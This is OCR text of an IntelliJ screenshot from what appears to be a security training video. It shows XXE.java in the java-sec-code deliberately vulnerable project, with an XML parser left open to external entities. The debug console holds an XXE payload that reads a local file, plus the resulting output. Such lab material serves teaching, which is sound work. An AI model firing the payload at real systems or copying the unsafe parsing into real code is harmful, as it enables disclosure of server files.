 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
MAPI=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[8uftp]
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
7: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (26 minutes ago)
228:54 LF UTF-8 4 spaces Git: master